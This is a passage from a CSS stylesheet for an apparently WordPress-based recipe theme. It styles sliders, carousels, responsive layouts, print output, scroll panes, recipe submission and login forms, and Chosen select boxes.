    margin: -13px 0 0;
    position: absolute;
    text-indent: -9999px;
    top: 44%;
    width: 50px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
    -moz-transform:rotate(2deg);
    -webkit-transform:rotate(2deg);
    transform:rotate(2deg);
}

.flex-direction-nav li .next {background-position: -53px 0; right: 0px;-moz-transform:rotate(-2deg);}
.flex-direction-nav li .prev {left: 0px;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(images/bg_control_nav.png) no-repeat 0 0; cursor: pointer; text-indent: -9999px;}
.flex-control-nav li a:hover {background-position: 0 -13px;}
.flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}

.entry-content ul#flex-nav {
    list-style:none;
    margin:0px;
    padding:0px;
    overflow:hidden;
}

ul#flex-nav li { float:left; }
.es-carousel-wrapper {
    position: relative;
}
.es-carousel {
    overflow: hidden;
}
.es-carousel ul li {
    display: block;
    float: left;
    height: 100%;

}
.es-carousel ul li a { opacity:0.71}
.es-carousel ul li.active a { opacity:1}
.es-carousel ul li.current a { opacity:1}
.rg-thumbs {
    margin:20px 14px 8px;
}
.es-nav span {
    background: url("images/nav_thumbs_note.png") no-repeat scroll left top transparent;
    cursor: pointer;
    height: 26px;
    left: -14px;
    margin-top: -13px;
    opacity: 0.8;
    position: absolute;
    text-indent: -9000px;
    top: 50%;
    width: 14px;
}
.es-nav span.es-nav-next {
    background-position: right top;
    left: auto;
    right: -14px;
}

.es-carousel ul li a {
    display:block;
}

.entry-content .flex-direction-nav { padding:0px;}

@media only screen and (min-width: 992px) and (max-width: 1070px) {

    .container { width: 950px; }
#primary { width: 260px; }
.page article.post, .single article.post { width:100%; }
#content { width:670px; }

article.post { width:320px; overflow:hidden }
#articles article.post.has-thumb footer div.recipe-meta {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    bottom: 132px;
    font-size: 11px;
    padding: 5px 15px;
    position: absolute;
    width: 290px;
}

#searchform input#s { width:130px }

#articles article.post footer div.recipe-meta {width:270px;}
.exclay #articles article.post.has-thumb footer div.recipe-meta { width: 248px; }

.widget.socialize { height: auto; width: 207px; }
.comment-body { width:600px }
#comments-list ul.children .depth-2 .comment-body { width:410px; }

.rightsb #comments-list ul.children { margin-right:252px }
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:650px;
}
}


@media only screen and (min-width: 768px) and (max-width: 991px) {

    header h1 { text-align:center; }
#mobile-nav { display:block; margin:0px; float:right; }

#nav ul { display:none }

.container { width: 712px; padding:0px; }
.rightsb .container.bottom { overflow: hidden; }

#primary { float: left; width: 230px; }

.rightsb #content { margin-right:0px; }
#content { float: right; margin-left: 0px; width: 480px;  }


article.post { width:230px; margin-right:20px; margin-bottom:20px; height: auto }
#articles article.post .entry-content { height: 135px; overflow: hidden; }

div.recipe-meta { display:none }

#sidebar { margin: 0 10px 20px 0; }

#searchform input#s { width:110px }

.rightsb h3#comments-title,

h3#comments-title { margin-left:0px; margin-right:0px; }

#sidebar .widget.socialize { height: auto; width: auto; }

.page article.post, .single article.post { width: 460px; }

.rightsb #respond { margin:0px; }

#respond,
#comments-list ul.children {
    margin-left:0px;
}

.rightsb #comments-list .vcard {
    float: right;
    margin-left: 25px;
    margin-right: 0;
    padding:10px 10px 10px 0
}

.rightsb #comments-list ul.children { margin:0px;}

.rightsb .comment-body {
    float: left;
    width: 400px;
}
.comment-body { width: 430px;}
#comments-list .vcard { margin-right: 0px }

.coda-nav { width:200px }
.coda-slider, .coda-slider .panel { width: 502px; }

.purerecipe.teared #recipe-add-data { position:static; width:auto }
.purerecipe.teared #recipe-add-data:before { display:none; }
.purerecipe.teared header h3 { max-width: 270px}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image { max-width: 165px; height: auto }
.template-subtitle {
    margin-left:0px;
    margin-right:0px;
}
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:410px;
}
}



/*		Mobile Layout: 320px.
Gutters: 24px.
Outer margins: 34px.
Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */

@media only screen and (max-width: 767px) {
    #featured-shadow,
    #featured {
    display:none;
}
.exclay article.post.has-thumb .attachment-post-thumbnail {
    width:100%;
    float:none;
}
.exclay article.post.has-thumb .entry-wrapper {
    float:none;
    width:100%;
}
.rightsb h3#comments-title { margin:0px;}
body.author #author-data {
    float:none;
    width:auto;
}
body.author #author-desc {
    float:none;
    width:auto;
}
}



/*		Wide Mobile Layout: 480px.
Gutters: 24px.
Outer margins: 22px.
Inherits styles from: Default Layout, Mobile Layout.
------------------------------------------------------------
cols    1     2      3      4      5
px      68    160    252    344    436    */

@media only screen and (min-width: 480px) and (max-width: 767px) {

    #mobile-nav {
    display:block;
    margin:0px auto;
}

header h1 {
    float:none;
    text-align:center;
}
#nav ul {

    display:none;
}

.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
article.post {
    width:230px;
    margin-right:20px;
    margin-bottom:20px;
    height: auto;
}
div.recipe-meta { display:none}

.footer-widgets {
    box-shadow:0px;
}
.nav-next,
.nav-previous {
    width: 100%;
    float:none;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 0;
}
#articles {
    overflow:hidden
}
.rightsb #sidebar,
#sidebar {
    margin: 0 10px 20px 0;
}
.rightsb #primary {
    float:none;
}
body.archive #primary, body.search #primary, body.tag #primary {
    margin-top:0px
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#searchform input#s {
    width: 80%;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar .widget.socialize {
    height: auto;
    width: auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 0;
}
.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
.rightsb #respond,
#respond,
.rightsb #comments-list ul.children,
#comments-list ul.children {
    margin-left:0px;
    margin-right:0px;
}

.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {
    float: none;
    width: 100%;
}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}

.flexslider {
    margin: 0;
    width: 90%;
}
.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: right;
    padding: 10px;
    width: 320px;
}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: left;
    padding: 15px 10px 10px 0;
    width: 110px;
    margin-right:0px;
    margin-left:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body {
    width: 320px;
}
.container { overflow: hidden;}
}


@media only screen and (min-width: 320px) and (max-width: 479px) {
    #mobile-nav {
    display:block;
    margin:0px auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 18px;
    line-height: 32px;
    margin-bottom: 0;
}
.fulllay article.post h2.entry-title { font-size: 18px }
header h1 {
    float:none;
    text-align:center;
}
#nav ul {
    display:none;
}
.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
article.post {
    height: auto;
    margin-bottom: 20px;
    margin-right: 0;
    width: 295px;
}
div.recipe-meta { display:none}

.footer-widgets {
    box-shadow:0px;
}

#sidebar {
    margin: 0 10px 20px 0;
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar  .widget.socialize {
    height: auto;
    width: auto;
}

.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
#respond,
#comments-list ul.children {
    margin-left:0px;
}
.rightsb #respond {
    margin-left: 0;
    margin-right: 0px;
}
.rightsb #comments-list ul.children {
    margin-left: 0;
    margin-right: 0px;
}

.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {

    float: none;
    width: 100%;
}
.rightsb #sidebar { margin:0px;}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}
#purerecipe-wrapper.elegant {
    padding:0px;
}
#recipe-content {
    padding: 0px 10px 20px;
}
.purerecipe.elegant #recipe-content {
    padding: 0 10px 45px;
}

.purerecipe.elegant .recipe-image {display:none;}
.purerecipe.tearedh #recipe-add-data,
.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: none;
    padding: 10px;
    width:auto
}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: none;
    padding: 15px 10px 10px 0;
    width:auto
    margin-right:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body {
    width:auto
}
.container { overflow: hidden;}
}


@media only screen and (min-width: 240px) and (max-width: 319px) {
    #mobile-nav {
    display:block;
    margin:0px auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
}
header h1 {
    float:none;
    text-align:center;
}
#nav ul {
    display:none;
}
.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
.fulllay article.post h2.entry-title { font-size: 16px }
article.post {
    height: auto;
    margin-bottom: 20px;
    margin-right: 0;
    width: 220px;
}
div.recipe-meta { display:none}
#searchform input#s { width:140px }
.footer-widgets {
    box-shadow:0px;
}
#sidebar {
    margin: 0 10px 20px 0;
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar  .widget.socialize {
    height: auto;
    width: auto;
}

.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
#respond,
#comments-list ul.children {
    margin-left:0px;
}
#comments-list ul.children .depth-2 .comment-body { width: auto;}
.footer-widgets {
    box-shadow:0px 0px 0px #fff;
}
.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {
    border-right: 1px solid #DDDDDD;
    float: none;
    width: 100%;
}
#sidebar {margin:0px}
.rightsb #sidebar {margin:0px}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}

.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: none;
    padding: 10px;
    width: auto;
}
.rightsb #respond,
#respond {
    margin:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body { width:auto}
.rightsb #comments-list ul.children,
#comments-list ul.children{ margin:0px;}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: none;
    padding: 10px;
    width: auto;  
    margin:0px;
}

#comments-list .vcard {
    float: left;
    padding: 15px 10px 10px 0;
    width: 110px;
    margin-right:0px;
}

.container { overflow: hidden;}
}
/*	Retina media query.
Overrides styles for devices with a
device-pixel-ratio of 2+, such as iPhone 4.
-----------------------------------------------    */

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2) {

    body {

}

}

/**
* Non-semantic helper classes: please define your styles before this section.
*/

/* For image replacement */
.ir { display: block; text-indent: -999em; overflow: hidden; background-repeat: no-repeat; text-align: left; direction: ltr; }
.ir br { display: none; }

/* Hide for both screenreaders and browsers:
css-discuss.incutio.com/wiki/Screenreader_Visibility */
.hidden { display: none; visibility: hidden; }

/* Hide only visually, but have it available for screenreaders: by Jon Neal.
www.webaim.org/techniques/css/invisiblecontent/  &  j.mp/visuallyhidden */
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard: drupal.org/node/897638 */
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }

/* The Magnificent Clearfix: Updated to prevent margin-collapsing on child elements in most situations.
nicolasgallagher.com/micro-clearfix-hack/ */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }





/**
* Print styles.
*
* Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/
*/
@media print {
    * { background: transparent !important; color: black !important; text-shadow: none !important; filter:none !important;
    -ms-filter: none !important; } /* Black prints faster: sanbeiji.com/archives/953 */
    a, a:visited { color: #444 !important; text-decoration: underline; }
    a[href]:after { content: " (" attr(href) ")"; }
    abbr[title]:after { content: " (" attr(title) ")"; }
    .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
    pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
    thead { display: table-header-group; } /* css-discuss.incutio.com/wiki/Printing_Tables */
    tr, img {page-break-inside:avoid; 
    page-break-after:avoid; width:auto; height: 0px;}
    img { max-width: 100% !important; }
    @page { margin: 0.5cm; }
    p, h2, h3 { orphans: 3; widows: 3; }
    h2, h3{ page-break-after: avoid; }

    h3#comments-title,
    #comments-list,
    #respond,
    .contentinfo,
    #primary,
    img {
        display: none;  float:none; 
        width:auto; height: 10px;
    }
    #content { float:none;width:auto;}
}

/** END HTML5 Boilerplate CSS **/


/** START Starkers CSS **/

/* LAYOUT */
/* ----------------------------------------- */

/* These rather presentational classes are generated by WordPress, so it's useful to have some styles for them. Edit as you see fit. More info: http://codex.wordpress.org/CSS */
.aligncenter { display:block; margin:0 auto }
.alignleft { float:left }
.alignright { float:right }

#content p.wp-caption-text {
    padding:10px 0px;
}
.wp-caption.alignleft {
    margin-left:0px;
    margin-right:20px;
}
.wp-caption.alignright {
    margin-left:20px;
    margin-right:0px;
}
.wp-caption img {
    border: 2px solid #ddd
}
.wp-caption:hover img {
    opacity:0.9;

}
/* You might find the following useful */
/* div, ul, li { position:relative } This will save you having to declare each div / ul / li's position as 'relative' and allows you to absolutely position elements inside them
br.clear { clear:both; display:block; height:1px; margin:-1px 0 0 0 } /* Use this br class to clear your floated columns */
li#theme-switcher { background:#fff; border:10px solid red; padding:20px; position:fixed; top:0; right:0 } /* Use this if you have the Theme Switcher Reloaded plugin (http://themebot.com/webmaster-tools/1-wordpress-theme-switcher-reloaded) installed and want to make it nice and obvious */
*/
/* TYPOGRAPHY */
/* ----------------------------------------- */


h1, h2, h3, h4, h5, h6 { font-weight:bold } /* This helps to identify headings at the initial build stage, so I thought it'd be useful to have it */
.alert { background:red; color:white } /* 'alert' has a basic style, since it's useful to have it standing out for testing purposes.




*/

/** END Starkers CSS **/

/** START WordPress-Defined CSS Classes **/
.wp-caption-text{}
.gallery-caption{}
.gallery .gallery-icon img {
    border: 8px solid #FFFFFF !important;
    box-shadow: 1px 1px 1px #DDDDDD;
}
.gallery .gallery-icon a:hover {
    opacity:0.9
}
.gallery-caption {
    background: none repeat scroll 0 0 #FFFFFF;
    bottom: 0;
    font-family: 'Arial';
    font-size: 11px;
    padding: 5px;
    position: absolute;
}
.gallery-item {
    position:relative;
}
.bypostauthor{}
.sticky{}
/** END WordPress-Defined CSS Classes **/



/*
* CSS Styles that are needed by jScrollPane for it to operate correctly.
*
* Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
* may not operate correctly without them.
*/

.jspContainer
{
    overflow: hidden;
    position: relative;
}

.jspPane
{
    position: absolute;
}

.jspVerticalBar
{
    position: absolute;
    top: 0;
    right: 0;
    width: 12px;
    height: 100%;
    background: red;
}

.jspHorizontalBar
{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 16px;

}

.jspVerticalBar *,
.jspHorizontalBar *
{
    margin: 0;
    padding: 0;
}

.jspCap
{
    display: none;
}

.jspHorizontalBar .jspCap
{
    float: left;
}

.jspTrack
{
    background: #111;
    position: relative;
}

.jspDrag
{
    background: #666;
    position: relative;
    top: 0;
    left: 0;
    cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
    float: left;
    height: 100%;
}

.jspArrow
{
    background: #50506d;
    text-indent: -20000px;
    display: block;
    cursor: pointer;
}

.jspArrow.jspDisabled
{
    cursor: default;
    background: #80808d;
}

.jspVerticalBar .jspArrow
{
    height: 16px;
}

.jspHorizontalBar .jspArrow
{
    width: 16px;
    float: left;
    height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
    outline: none;
}

.jspCorner
{
    background: #333;
    float: left;
    height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
    margin: 0 -3px 0 0;
}


/* CONTACT FORM 7 SPECIFIC STUFF*/
.addrecipe {

    padding: 15px;
    border: none;

}
.addrecipe-form fieldset.error {
    border-right: 5px double #CF4913
}
.addrecipe-form fieldset {
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    margin: 0px 0 0;
    overflow: hidden;
    padding: 10px 10px 35px 35px;
    position: relative
}

.addrecipe-form fieldset span.req {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    display: block;
    padding: 4px;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
}

.addrecipe-form #submit {
    margin:0px;
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    float: left;
}

.addrecipe-form fieldset h4 {
    padding-top:5px
}
.addrecipe-form fieldset label {
    display: block;
    float: left;
    font-weight: normal;
    line-height: 1.4;
    margin-left: 10px;
    padding-top: 4px;
    width: 20%;
}
.addrecipe-form fieldset:last-child {
    margin: 0;
}


.addrecipe-form fieldset input#title {
    width:70%;
}
.addrecipe-form fieldset input[type="text"]{
    width: 215px;
    padding: 5px 8px;
    font-size: 1.2em;
    color: #666;
    border: 1px solid #c7c7c7;

    box-shadow: 0px 2px 6px #E2E2E2 inset

}
select {
    padding:5px;
    border:1px solid #ddd;
    box-shadow: 0px 2px 6px #E2E2E2 inset

}
a.move{
    display: block;
    height: 20px;
    text-indent: -9999px;
    width: 20px;
    cursor: move;
}
a.delete {
    display: block;
    height: 16px;
    text-indent: -9999px;
    width: 16px;
}
#nutritionfacts_list {
    overflow:hidden;
}
#nutritionfacts_list li {
    background: none ;
    border-radius: 4px 4px 4px 4px;
    float: left;
    margin-right: 10px;
    margin-top: 10px;
    padding: 4px 10px;
}
#nutritionfacts_list li input {

    background: none repeat scroll 0 0 transparent;
    border-color: #777777;
    border-radius: 0 0 0 0;
    border-style: none none dashed;
    border-width: 0 0 1px;
    box-shadow: 0 0 0;
    margin: 0 3px;
    padding: 4px;
    width: 60px;
}
#ingridients-sort {
    border:1px solid #ddd;
    margin-bottom:30px;
}
#ingridients-sort th {
    background: none repeat scroll 0 0 #FFFFFF;
    font-weight: normal;
    padding: 10px;
    text-align: left;
}
tr.ingridients-cont {
    background:#fff;
}
tr.ingridients-cont:nth-child(odd){
    background:#FAFAFA;
}
tr.ingridients-cont.separator {
    background: #ddd
}
tr.ingridients-cont.separator input.notes{
    display:none;
}

.ingridients-cont input {
    background-color: #FFFFFF;
    border: 1px solid #DFDFDF;
    border-radius: 3px 3px 3px 3px;
    padding: 5px;
    width: 100%;
}

a.add_separator,
a.add_ingridient {
    background: none repeat scroll 0 0 #E2E2E2;
    border: 1px solid #DDDDDD;
}
.addrecipe-form fieldset textarea {
    width: 430px;
}
.addrecipe-form input[type="submit"] {
    padding: 8px 15px;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: bold;
    line-height: 1;
    color: #444;
    border: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.85);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#bbb));
    background-image: -moz-linear-gradient(0 100% 90deg, #fff, #bbb);
    background: #FFFFFF url('images/grad.jpg') left top repeat-x;
    -webkit-border-radius: 23px;
    -moz-border-radius: 23px;
    -o-border-radius: 23px;
    border-radius: 23px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}

@-webkit-keyframes pulse {
    0% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.2);
}
50% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.9);
}
100% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.2);
}
}
.addrecipe-form fieldset input[type="text"]:focus,
.addrecipe-form fieldset textarea:focus {
    -webkit-animation: pulse 1.5s infinite ease-in-out;
}
.addrecipe-form fieldset input[type="submit"]:hover,
.addrecipe-form fieldset input[type="submit"]:focus {
    -webkit-animation: pulse 1.5s infinite ease-in-out;
}


.addrecipe .box-ok-outer,
#new_post .box-error-outer {
    display:none;
}
.addrecipe .box-ok-outer.show,
#new_post .box-error-outer.show {
    display: block;
}
#content #new_post .box-error {
    padding: 0px 7px 7px
}
#content #new_post .box-error p {
    padding-bottom:0px;
    background-position:5px 10px
}
fieldset.submit span {
    background: url("images/ajax-loader.gif") no-repeat scroll 0 0 transparent;
    display: none;
    float: left;
    height: 24px;
    margin-left: 15px;
    margin-top: 5px;
    text-indent: -9999px;
    width: 24px;
}

.loginbox.tabs-content .tab {
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    border: none;
    padding-left:40px;
}
.loginbox h3 {
    padding:5px 0px;
}
.loginbox label {
    display: block;
    float: left;
    width: 145px;
}
.entry-content .addrecipe ul {
    list-style:none;
    padding:0px;
}
#login-register-password ul.tabs {
    margin-left:20px;
}
#login-register-password ul.tabs li.active {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
}

.loginbox input{
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #fff8c8;
    padding:5px;
    border:1px solid #fbdb00
}

.loginbox input[type="submit"] {
    padding:10px 20px;
    border-radius: 24px 24px 24px 24px;
    font-family: 'Droid Serif';
    font-size: 12px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 12px;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.7);
    margin-top:30px;
}

#rememberme {
    margin-right: 10px;
}



/* @group Base */
.chzn-container {
    font-size: 13px;
    position: relative;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.chzn-container .chzn-drop {
    background: #fff;
    border: 1px solid #aaa;
    border-top: 0;
    position: absolute;
    top: 29px;
    left: 0;
    -webkit-box-shadow: 0 4px 5px rgba(0,0,0,.15);
    -moz-box-shadow   : 0 4px 5px rgba(0,0,0,.15);
    -o-box-shadow     : 0 4px 5px rgba(0,0,0,.15);
    box-shadow        : 0 4px 5px rgba(0,0,0,.15);
    z-index: 1010;
}
/* @end */

/* @group Single Chosen */
.chzn-container-single .chzn-single {
    background-color: #ffffff;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), color-stop(100%, #f4f4f4));
    background-image: -webkit-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -moz-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -o-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -ms-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    -webkit-border-radius: 5px;
    -moz-border-radius   : 5px;
    border-radius        : 5px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
    border: 1px solid #aaaaaa;
    -webkit-box-shadow: 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    -moz-box-shadow   : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    box-shadow        : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    display: block;
    overflow: hidden;
    white-space: nowrap;
    position: relative;
    height: 23px;
    line-height: 24px;
    padding: 0 0 0 8px;
    color: #444444;
    text-decoration: none;
}
.chzn-container-single .chzn-default {
    color: #999;
}
.chzn-container-single .chzn-single span {
    margin-right: 26px;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.chzn-container-single .chzn-single abbr {
    display: block;
    position: absolute;
    right: 26px;
    top: 6px;
    width: 12px;
    height: 13px;
    font-size: 1px;
    background: url('images/chosen-sprite.png') right top no-repeat;
}
.chzn-container-single .chzn-single abbr:hover {
    background-position: right -11px;
}
.chzn-container-single.chzn-disabled .chzn-single abbr:hover {
    background-position: right top;
}
.chzn-container-single .chzn-single div {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    height: 100%;
    width: 18px;
}
.chzn-container-single .chzn-single div b {
    background: url('images/chosen-sprite.png') no-repeat 0 0;
    display: block;
    width: 100%;
    height: 100%;
}
.chzn-container-single .chzn-search {
    padding: 3px 4px;
    position: relative;
    margin: 0;
    white-space: nowrap;
    z-index: 1010;
}
.chzn-container-single .chzn-search input {
    background: #fff url('images/chosen-sprite.png') no-repeat 100% -22px;
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    margin: 1px 0;
    padding: 4px 20px 4px 5px;
    outline: 0;
    border: 1px solid #aaa;
    font-family: sans-serif;
    font-size: 1em;
}
.chzn-container-single .chzn-drop {
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius   : 0 0 4px 4px;
    border-radius        : 0 0 4px 4px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
}
/* @end */

.chzn-container-single-nosearch .chzn-search input {
    position: absolute;
    left: -9000px;
}

/* @group Multi Chosen */
.chzn-container-multi .chzn-choices {
    background-color: #fff;
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background-image: -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    border: 1px solid #aaa;
    margin: 0;
    padding: 0;
    cursor: text;
    overflow: hidden;
    height: auto !important;
    height: 1%;
    position: relative;
}
.chzn-container-multi .chzn-choices li {
    float: left;
    list-style: none;
}
.chzn-container-multi .chzn-choices .search-field {
    white-space: nowrap;
    margin: 0;
    padding: 0;
}
.chzn-container-multi .chzn-choices .search-field input {
    color: #666;
    background: transparent !important;
    border: 0 !important;
    font-family: sans-serif;
    font-size: 100%;
    /*height: 15px;*/
    padding: 5px;
